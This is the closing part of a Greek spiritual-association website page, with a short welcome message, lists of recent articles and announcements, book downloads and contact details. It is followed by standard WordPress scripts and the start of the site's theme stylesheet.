<p><strong>Αγαπημένοι μας φίλοι/ες καλώς ήρθατε!</strong></p><p><strong> Αισθάνομαι να σας επισημάνω, η κεκτημένη ταχύτητα του μυαλού σας δεν θα σας επιτρέψει να κατανοήσετε την μελέτη σας, ή θα σας την παραστήσει ως ουτοπία, διότι το μυαλό δεν έχει απολύτως καμία σχέση με τα μηνύματα της καρδιάς. Το έχουν διαμορφώσει να αντιλαμβάνεται μόνο τη ρυχότητα, τα αστεία, τις φαντασίες και οτιδήποτε του καθημερινού <span style="color: #ffcc00;">ρομποτίστικου</span> άσχημου μοτίβου. Γι” αυτό&nbsp; σας παρακαλώ, για να ωφεληθείτε άλλος λίγο άλλος πολύ, απ” την μελέτη αυτής της σελίδας, προσπαθήστε να είσαστε συγκεντρωμένοι απ” το βαθύτερο είναι σας με την <span style="color: #ffcc00;">καρδιά σας,</span> γιατί τα γραπτά μου προέρχονται απ” την καρδιά μου προς την καρδιά σας! </strong></p><p><strong>Σας ευχαριστώ πολύ.</strong></p><p><strong> Με Αγάπη, Σεβασμό και Εκτίμηση!</strong></p><p><strong>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Νότης</strong></p></div>
		</div><div id="text-2" class="widget_container widget_text"><h3>Συνδεθείτε</h3><span class="widget_title"> </span>			<div class="textwidget"><div class="textwidget"><p style="text-align: center;"><a href="https://www.facebook.com/profile.php?id=100006861727443" target="_blank"><img src="http://www.ogek.gr/wp-content/uploads/2013/09/facebook.png" alt="" title="ΟΓΕΚ on Facebook"></a> <a href="http://www.ogek.gr/feed/" target="_blank"><img src="http://www.ogek.gr/wp-content/uploads/2013/09/rss.png" alt="" title="ΟΓΕΚ on Twitter"></a> <a href="http://www.youtube.com/user/notiskontomichalos?feature=watch" target="_blank"><img src="http://www.ogek.gr/wp-content/uploads/2013/09/you_tube.png" alt="" title="ΟΓΕΚ on Youtube"></a></p></div>
		</div><div id="categorypost_widget-2" class="widget_container widget_categoryposts"><h3>Πρόσφατα  Άρθρα</h3><span class="widget_title"> </span><ul>
				<li>
                <a href="https://ogek.gr/oi-kanones-tis-zois-2/">
					 
                        </a>
                       
					<strong><a href="https://ogek.gr/oi-kanones-tis-zois-2/" class="post_widget_title"> Οι κανόνες της Ζωής</a></strong>
					  
						<div class="recentpost-date">09 Ιανουαρίου,  2026</div>
																<span class="recentpost-comments">   <span>Δεν επιτρέπεται σχολιασμός<span class="screen-reader-text"> στο Οι κανόνες της Ζωής</span></span>  </span>
									                    
				</li>
               <div class="clear"></div>
							<li>
                <a href="https://ogek.gr/esy-eisai-i-pigi-tis-agapis-kai-tis-eirinis/">
					 
                        </a>
                       
					<strong><a href="https://ogek.gr/esy-eisai-i-pigi-tis-agapis-kai-tis-eirinis/" class="post_widget_title"> Εσύ είσαι η Πηγή της Αγάπης και της Ειρήνης</a></strong>
					  
						<div class="recentpost-date">05 Ιανουαρίου,  2026</div>
																<span class="recentpost-comments">   <span>Δεν επιτρέπεται σχολιασμός<span class="screen-reader-text"> στο Εσύ είσαι η Πηγή της Αγάπης και της Ειρήνης</span></span>  </span>
									                    
				</li>
               <div class="clear"></div>
							<li>
                <a href="https://ogek.gr/as-didachthoume-ap-to-moro/">
					 
                        </a>
                       
					<strong><a href="https://ogek.gr/as-didachthoume-ap-to-moro/" class="post_widget_title"> Ας διδαχθούμε απ’ το μωρό</a></strong>
					  
						<div class="recentpost-date">31 Δεκεμβρίου,  2025</div>
																<span class="recentpost-comments">   <span>Δεν επιτρέπεται σχολιασμός<span class="screen-reader-text"> στο Ας διδαχθούμε απ’ το μωρό</span></span>  </span>
									                    
				</li>
               <div class="clear"></div>
			</ul>
</div><div id="text-3" class="widget_container widget_text"><h3>Πρόσφατα Video</h3><span class="widget_title"> </span>			<div class="textwidget"><iframe src="https://www.youtube.com/embed/mJeOcyBdJQg" frameborder="0" allowfullscreen></iframe></div>
		</div><div id="categorypost_widget-3" class="widget_container widget_categoryposts"><h3>Ανακοινώσεις</h3><span class="widget_title"> </span><ul>
				<li>
                <a href="https://ogek.gr/den-irtha-na-gkremiso-osous-me-gkremisan-irtha-na-tous-dixo-oti-den-epesa-2/">
					 
                        </a>
                       
					<strong><a href="https://ogek.gr/den-irtha-na-gkremiso-osous-me-gkremisan-irtha-na-tous-dixo-oti-den-epesa-2/" class="post_widget_title"> ΔΕΝ ΗΡΘΑ ΝΑ ΓΚΡΕΜΙΣΩ ΟΣΟΥΣ ΜΕ ΓΚΡΕΜΙΣΑΝ ΗΡΘΑ ΝΑ ΤΟΥΣ ΔΕΙΞΩ ΟΤΙ ΔΕΝ ΕΠΕΣΑ.</a></strong>
					  
						<div class="recentpost-date">28 Ιανουαρίου,  2017</div>
																<span class="recentpost-comments">   <span>Δεν επιτρέπεται σχολιασμός<span class="screen-reader-text"> στο ΔΕΝ ΗΡΘΑ ΝΑ ΓΚΡΕΜΙΣΩ ΟΣΟΥΣ ΜΕ ΓΚΡΕΜΙΣΑΝ ΗΡΘΑ ΝΑ ΤΟΥΣ ΔΕΙΞΩ ΟΤΙ ΔΕΝ ΕΠΕΣΑ.</span></span>  </span>
									                    
				</li>
               <div class="clear"></div>
							<li>
                <a href="https://ogek.gr/oi-kanones-tis-zois-2/">
					 
                        </a>
                       
					<strong><a href="https://ogek.gr/oi-kanones-tis-zois-2/" class="post_widget_title"> Οι κανόνες της Ζωής</a></strong>
					  
						<div class="recentpost-date">09 Ιανουαρίου,  2026</div>
																<span class="recentpost-comments">   <span>Δεν επιτρέπεται σχολιασμός<span class="screen-reader-text"> στο Οι κανόνες της Ζωής</span></span>  </span>
									                    
				</li>
               <div class="clear"></div>
							<li>
                <a href="https://ogek.gr/esy-eisai-i-pigi-tis-agapis-kai-tis-eirinis/">
					 
                        </a>
                       
					<strong><a href="https://ogek.gr/esy-eisai-i-pigi-tis-agapis-kai-tis-eirinis/" class="post_widget_title"> Εσύ είσαι η Πηγή της Αγάπης και της Ειρήνης</a></strong>
					  
						<div class="recentpost-date">05 Ιανουαρίου,  2026</div>
																<span class="recentpost-comments">   <span>Δεν επιτρέπεται σχολιασμός<span class="screen-reader-text"> στο Εσύ είσαι η Πηγή της Αγάπης και της Ειρήνης</span></span>  </span>
									                    
				</li>
               <div class="clear"></div>
							<li>
                <a href="https://ogek.gr/as-didachthoume-ap-to-moro/">
					 
                        </a>
                       
					<strong><a href="https://ogek.gr/as-didachthoume-ap-to-moro/" class="post_widget_title"> Ας διδαχθούμε απ’ το μωρό</a></strong>
					  
						<div class="recentpost-date">31 Δεκεμβρίου,  2025</div>
																<span class="recentpost-comments">   <span>Δεν επιτρέπεται σχολιασμός<span class="screen-reader-text"> στο Ας διδαχθούμε απ’ το μωρό</span></span>  </span>
									                    
				</li>
               <div class="clear"></div>
			</ul>
</div><div id="search-2" class="widget_container widget_search"><h3>Αναζήτηση</h3><span class="widget_title"> </span><form method="get" id="search_form" action="https://ogek.gr">
<input class="text" type="text" value="Search..." onFocus="if(this.value==this.defaultValue)this.value='';" onBlur="if(this.value=='')this.value=this.defaultValue;"  name="s" id="s"  />
<input type="submit" id="searchsubmit" name="Submit" value="" />
</form>
</div>	</div>    </section>
    <div class="clear"></div>
    </section>
<footer>
<div class="footer_widgets">
			<div class="one_half ">	
	<div id="text-4" class="widget_container widget_text"><h3>Επικοινωνία</h3>			<div class="textwidget">Τηλέφωνα Επικοινωνίας: <br></br><strong>6932565107</strong> - Νότης <br></br><strong>6977627669</strong> - Βασίλης<br></br>
E-mail: <strong>notis2020@gmail.com</strong></div>
		</div> 	 </div>
		<div class="one_half last">	
	<div id="text-5" class="widget_container widget_text"><h3>Βιβλία</h3>			<div class="textwidget"><div style=" width: auto; height: auto; padding: 4px;">

<div class="book"><a href="https://ogek.gr/wp-content/uploads/2020/02/Oikonomiki_Mafia_web.pdf" target="_blank" rel="noopener noreferrer"><img class="alignnone wp-image-2744 size-medium" src="http://www.ogek.gr/wp-content/uploads/2019/06/Oikonomiki-Mafia-exofyllo1-205x300.jpg" alt="" width="200" height="300" /></a></div>
<div class="book3">
<a href="https://ogek.gr/wp-content/uploads/2020/02/Oramatistes_web.pdf"><img class="alignnone size-medium wp-image-690" src="http://www.ogek.gr/wp-content/uploads/2013/09/screenshot.400.jpg" alt="screenshot.151" width="200" height="300" /></a></a></div>
<div class="book2"><a href="https://ogek.gr/wp-content/uploads/2020/02/Ypertato_Mhnyma_2015_web.pdf"><img class="alignnone wp-image-2003 size-medium" src="http://www.ogek.gr/wp-content/uploads/2013/09/Ypertato-Mhnyma-New-web-1-200x300.jpg" width="200" height="300" /></a></div>
<div class="book4"><a href="https://ogek.gr/wp-content/uploads/2020/02/Diafores_kai_Omoiothtes_web.pdf" target="_blank" rel="attachment wp-att-690 noopener noreferrer"><img src="https://ogek.gr/wp-content/uploads/2020/02/screenshot.1.jpg" alt="screenshot.151" width="200" height="300" /></a></div>

</div>


<div style=" width: auto; height: auto; padding: 4px;">

<div class="book"><a href="https://ogek.gr/wp-content/uploads/2022/02/Mitsotakis-web.pdf" target="_blank" rel="noopener noreferrer"><img class="alignnone wp-image-2744 size-medium" src="https://ogek.gr/wp-content/uploads/2020/06/screenshot.61.jpg" alt="" width="200" height="300" /></a></div>
<div class="book3">
<a href="https://ogek.gr/wp-content/uploads/2022/04/Idanikh_Koinonia_2.pdf"><img class="alignnone size-medium wp-image-690" src="https://ogek.gr/wp-content/uploads/2022/04/screenshot.77.jpg" alt="screenshot.151" width="200" height="300" /></a></a></div>
<div class="book2"><a href="https://ogek.gr/wp-content/uploads/2022/04/Aprosmeni_Synantisi.pdf"><img class="alignnone wp-image-2003 size-medium" src="https://ogek.gr/wp-content/uploads/2022/04/screenshot.76.jpg" width="200" height="300" /></a></div>
<div class="book4"><a href="https://ogek.gr/wp-content/uploads/2022/04/Aprosmeni_Synantisi_english_web-1.pdf" target="_blank" rel="attachment wp-att-690 noopener noreferrer"><img src="https://ogek.gr/wp-content/uploads/2022/04/screenshot.86.jpg" alt="screenshot.151" width="200" height="300" /></a></div>
</div></div>
		</div>	 </div>
	</div>
 <div class="clear"></div>
		
        <div class="one_half">
		<div class="copyright">
			<p>Copyright &copy; 2013 Ο.ΓΕ.Κ. All rights reserved.</p>
        
        </div>
        </div>
        <div class="one_half_last">
        <div class="footer_menu">
      				</div>		
        </div>
		</footer>
		</section>  
        <p id="back-top">
		<a href="#top"><span></span></a>
	</p>
     <div class="clear"></div>  
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-44216904-1', 'auto');
  ga('send', 'pageview');

</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/medwin/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://ogek.gr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ogek.gr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ogek.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ogek.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ogek.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ogek.gr/wp-content/plugins/youtube-channel/assets/lib/bigger-picture/bigger-picture.min.js?ver=3.25.2" id="bigger-picture-js"></script>
<script type="text/javascript" src="https://ogek.gr/wp-content/plugins/youtube-channel/assets/js/youtube-channel.min.js?ver=3.25.2" id="youtube-channel-js"></script>
<script type="text/javascript" src="https://ogek.gr/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/vendor/jquery.touchwipe.min.js?ver=2.3.4" id="wp-jquery-lightbox-swipe-js"></script>
<script type="text/javascript" src="https://ogek.gr/wp-content/plugins/wp-jquery-lightbox/inc/purify.min.js?ver=2.3.4" id="wp-jquery-lightbox-purify-js"></script>
<script type="text/javascript" src="https://ogek.gr/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/vendor/panzoom.min.js?ver=2.3.4" id="wp-jquery-lightbox-panzoom-js"></script>
<script type="text/javascript" id="wp-jquery-lightbox-js-extra">
/* <![CDATA[ */
var JQLBSettings = {"showTitle":"1","useAltForTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"0","resizeSpeed":"400","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"10","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"6","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.7","newNavStyle":"1","fixedNav":"1","showInfoBar":"0","prevLinkTitle":"previous image","nextLinkTitle":"next image","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","pause":"(Pause Slideshow)","play":"(Play Slideshow)"};
var JQLBSettings = {"showTitle":"1","useAltForTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"0","resizeSpeed":"400","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"10","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"6","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.7","newNavStyle":"1","fixedNav":"1","showInfoBar":"0","prevLinkTitle":"previous image","nextLinkTitle":"next image","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","pause":"(Pause Slideshow)","play":"(Play Slideshow)"};
//# sourceURL=wp-jquery-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ogek.gr/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/jquery.lightbox.js?ver=2.3.4" id="wp-jquery-lightbox-js"></script>
<script type="text/javascript" src="https://ogek.gr/wp-content/themes/medwin/js/jqueryslidemenu.js?ver=1" id="jquery-jqueryslidemenu-js"></script>
<script type="text/javascript" src="https://ogek.gr/wp-content/themes/medwin/js/custom.js?ver=1" id="jquery-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ogek.gr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ogek.gr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- My YouTube Channel --><script type="text/javascript"></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://ogek.gr/wp-content/themes/medwin/style.css
body_size: 4248
content:
/*
Theme Name: medwin (shared on wplocker.com)
Theme URI: http://www.meltingpx.com
Description: <p>Medwin Corporate Hospital Business WordPress CMS Theme</p>
Version: 2.0
Date: 25/04/2013
Author: ram
Author URI: http://goo.gl/l5KI9
License: Kayapati
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
All files, unless otherwise stated, are released under the GNU General Public License
Tags: white, two-columns, fixed-width, custom-header, custom-background, threaded-comments, sticky-post, translation-ready, microformats, rtl-language-support, editor-style
*/

/* ________________________________________________________________________________________________________________

	other css files inport
   ________________________________________________________________________________________________________________ */  
	
	@import url('css/layout.css');
	@import url('css/responsive.css');
	
	@import url('css/blog_style.css');
	@import url('css/shortcodes-buttons.css');
	@import url('css/shortcodes.css');
	@import url('css/widgets.css');
	@import url('css/jqueryslidemenu.css');
	
body {
	color: #A29C9A;
	
	font-size: 13px;
	line-height: 18px;
	margin: 0;
	padding: 0;

	background-repeat:repeat;
	background-position:center center;

}

p, ul, ol, dl, table, fieldset, blockquote, pre, code {
}
/* headings
------------------------------------------------------*/
h1, h2, h3, h4, h5, .jqueryslidemenu a, .jqueryslidemenu ul li ul li a {
	color:#3d474e;
	font-family: "Open Sans condensed", arial, sans-serif!important;
}
h1 span, h2 span, h3 span, h4 span, h5 span {
	color:#2273be;
}
h1, h2, h3, h5 {
	color:#3d474e;
	margin-bottom:5px;
	font-weight:600;
}
h1 {
	font-size: 30px;
}
h2 {
	font-size: 25px;
}
h3 {
	font-size: 20px;
}
h4 {
	color:#3d474e;
	font-size: 18px;
}
h5 {
	
	font-size: 16px;
}
h6 {
	font-size: 11px;
}
p {
	color:#888888;
	padding-bottom:10px;
}
/* imgage alignment
----------------------------------------------------------------------------------------------------*/
.alignright {
	float: right;
	margin: 3px 0 0px 10px;
	width:auto;
}
.alignleft {
	float: left;
	margin:0px 20px 0px 0px;
	width:auto;
}
.align {
	float: left;
	margin: 0 10px 0px 0;
	width:auto;
}
a img {
	border:none;
}
img {
	max-width:100%;
	height:auto;
}

iframe{
max-width:100%;
}

.iframe_video{
width:100%;
height:500px;
}

 *|*:focus {
 outline: none;
}
a:link, a {
	color:#a29c9a;
	text-decoration:none;
}
a:hover {
	color:#2273be;
}
.thumb_img {
	float: left;
	margin: 0px 20px 0px 0px;
}
iframe {
	border:none;
}
.description {
	display:block;
	overflow:hidden;
}

ul.list {
	list-style:none;
}
ul.list li {
	padding-bottom:8px !important;
	margin-bottom:8px !important;
	background-image:url(images/list_icon.png);
	background-repeat:no-repeat;
	background-position:left 6px;
	padding-left:16px;
	border-bottom:1px solid #eee;
}
ul.list li:last-child {
	margin-bottom:0px !important;
}
hr {
	border: 0 none;
	height: 1px;
	margin:50px 0px;
	background-color:#eee;
}
.v_space {
	height:50px;
}
.img_bor {
	background-color: #fff;
	border: 1px solid #f0f0f0;
	padding: 3px;
}
/*end common/genral style*/

/* Page Wrap
----------------------------------------------------------------------------------------------------*/

#page_wrap {
  background-color: #FFFFFF;
    border: 1px solid #EEEEEE;
    box-shadow: 0 0 6px rgba(0, 0, 0, 0.3);
    margin: 30px auto;
    max-width: 1100px;
    padding: 30px 30px 0;
    width: 94%;

}


/* Container
----------------------------------------------------------------------------------------------------*/
#container {	
	background-repeat:repeat-y;
	margin-bottom:30px;
}
/* Content
----------------------------------------------------------------------------------------------------*/
.content {
	padding:30px 0px;
	height:100%!important;
	float:left;
	width:100%;

	
}
.content h3, .content h4 {
	 padding-bottom: 4px;
    padding-top: 8px;
	
}
/* Logo
----------------------------------------------------------------------------------------------------*/
#logo {
	text-align: left;
	padding-bottom:30px;
	float:left;
}
.contact_info{
float:right;
padding:11px 0px;
font-size:15px;
line-height:25px;

}
.mail_box{
padding-right:10px;
}
.mail_box h4{
float:left;
   padding: 1px 6px;
}
.call_box h4{
float:left;
   padding: 1px 6px;
}
.call_box {
text-align:left;
}
.call_box span h4{
color:#2273BE;
}
.mail_box span h4{
color:#2273BE;
}


/* Sub Header
----------------------------------------------------------------------------------------------------*/
.sub_header {
	padding:35px 30px 30px 30px;
	background-color:#f1f0ef; /* for non-css3 browsers */
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f3f1ee', endColorstr='#f1f0ef'); /* for IE */
	background: -webkit-gradient(linear, left top, left bottom, from(#f3f1ee), to(#f1f0ef)); /* for webkit browsers */
	background: -moz-linear-gradient(top, #f3f1ee, #f1f0ef); /* for firefox 3.6+ */
	border-bottom:1px solid #dedede;
	overflow:hidden;
	}
.sub_header h3 {
font-size:40px;
line-height:110%;
	}

.search_box {
	float:right;
	padding-top:10px;
}

.search_box #s {
    width: 135px;
	 float: left;
	background-color: #FFFFFF;
    border: 1px solid #D0D0D0;
    border-radius: 3px 0 0 3px;
     color: #BBBBBB;
    display: block;
    font-size: 13px;
    margin: 0;
	padding:6px 8px;
 
}
.search_box #searchsubmit {
	-moz-border-bottom-colors: none;
	-moz-border-left-colors: none;
	-moz-border-right-colors: none;
	-moz-border-top-colors: none;
	-moz-transition: all 200ms ease 0s;
	background-color:#2B2B2B;
	border-color: #2B2B2B #2B2B2B #333;
	border-image: none;
	-webkit-border-bottom-right-radius:3px;
	-moz-border-radius-bottomright:3px;
	border-bottom-right-radius:3px;
	-webkit-border-top-right-radius:3px;
	-moz-border-radius-topright:3px;
	border-top-right-radius:3px;
	border-style: solid;
	border-width: 1px;
	box-shadow: 0 1px 0 0 #999 inset;
	background: url(images/icon-search.png) no-repeat scroll center center #2B2B2B;
	color: #FFFFFF;
	cursor: pointer;
	display: inline-block;
	float: left;
	font-weight: bold;
	height:30px;
	margin: 0;
	padding:5px 10px 8px;
	text-align: center;
	text-shadow: 1px 1px 0 #555555;
	width:35px;
}
.search_box #searchsubmit:hover {
	-moz-transition: background-color 0.3s ease 0s, border 0.2s ease 0s, color 0.2s ease 0s, opacity 0.2s ease-in-out 0s;
	border-color: #353535;
	background-color: #1A1D1E;
	box-shadow: inset 0 1px 0 0 #808080;
}
.bread_crumb {
	float:left;
}
.bread_crumb ul {
	list-style:none;
}
.bread_crumb ul li {
	display:inline-block;
	padding-right:10px;
	margin-top:10px;
}
.breadcrumbs-plus{
margin-top:0px;
  font-size: 15px;
}
a.sub_active {
	font-weight:bold;
}

/* Gallery Page 
----------------------------------------------------------------------------------------------------*/

ul.kaya_gallery, ul.kaya_gallery_without_title{
	
}

.item_thumb_gallery{
	display:inline-block;
	position:relative;
	

}

ul.kaya_gallery, ul.kaya_gallery_without_title {
	list-style:none;
	margin:0px;
	padding:0px;
	overflow:hidden;
}

ul.kaya_gallery li, ul.kaya_gallery_without_title li {
	display: inline-block;
	float:left;
	margin:0px;
	padding:0px;
	margin-right:15px;
	margin-bottom:15px;	
}

ul.kaya_gallery li.last{
	margin-right:0px;
}
ul.kaya_gallery_without_title{	
	margin:0px;
	float:left;
}

ul.kaya_gallery li {
margin-bottom:30px;
}

ul.kaya_gallery_without_title li:last-child {margin-bottom:30px;}

ul.kaya_gallery li p, ul.kaya_gallery_without_title li p{
	text-align:center;
	margin-top:10px;
	overflow:hidden;
	padding:2px;

}

.ul.kaya_gallery li p{
overflow:hidden;
}
.item_thumb_gallery .linkto {

}

.image{
	background-image:url(images/image.png);
	background-repeat: no-repeat;
	background-position: center center;
}
.linkto{   
    display: inline-block;
    height: 40px;
	border-radius: 20px;
    opacity: 0;
    position: absolute;
    top:50%;
    width:40px;
    z-index: 11;
	left:50%;
	margin-left:-20px;
	margin-top:-20px;
}

/* Contact
----------------------------------------------------------------------------------------------------*/
#contact-form input, #contact-form textarea {
	padding: 5px;
	font-family: Helvetica, sans-serif;
	margin: 10px 0px 10px 0px;
	border: 1px solid #DDDDDD;
	background-color:#fff;
	color:#666666;
	-moz-box-shadow:    inset 0 0 8px #eeeeee;
	-webkit-box-shadow: inset 0 0 8px #eeeeee;
	box-shadow:         inset 0 0 8px #eeeeee;
}
#contact-form input {
	width:95%;
}
#contact-form textarea {
	height:185px;
	width:98%
}
#contact-form textarea:focus, #contact-form input:focus {
	border: 1px solid #E1E1E1;
}
#contact-form p input#submit {
	float:left;
	background-color:#303030;
 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#303030', endColorstr='#111111'); /* for IE */
	background: -webkit-gradient(linear, left top, left bottom, from(#303030), to(#111111)); /* for webkit browsers */
	background: -moz-linear-gradient(top, #303030, #111111); /* for firefox 3.6+ */
	background: -o-linear-gradient(top, #303030, #111111); /* for opera 3.6+ */
	border:1px solid #000;
	padding:7px 15px 7px 15px;
	border-radius:5px;
	color:#fff;
	font-family: 'Open Sans', sans-serif;
	font-size:15px;
	box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset;
	float:left;
	margin-top:10px;
	-moz-transition: all 0.2s ease 0s;
	width:auto;
}
#contact-form p input#submit:hover {
	background-color:#111111;
	-moz-transition: background-color 0.3s ease 0s, border 0.2s ease 0s, color 0.2s ease 0s, opacity 0.2s ease-in-out 0s;
 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#111111', endColorstr='#303030'); /* for IE */
	background: -webkit-gradient(linear, left top, left bottom, from(#111111), to(#303030)); /* for webkit browsers */
	background: -moz-linear-gradient(top, #111111, #303030); /* for firefox 3.6+ */
	background: -o-linear-gradient(top, #111111, #303030); /* for opera 3.6+ */
	border:1px solid #000;
	color:#3fc6c3;
	box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset;
	cursor:pointer;
}
#contact-form label {
	float: left;
	width:70px;
	padding-top: 5px;
	font-size:13px;
	font-family: 'Open Sans', sans-serif;
	color: #282724;
}
.vaidate_error {
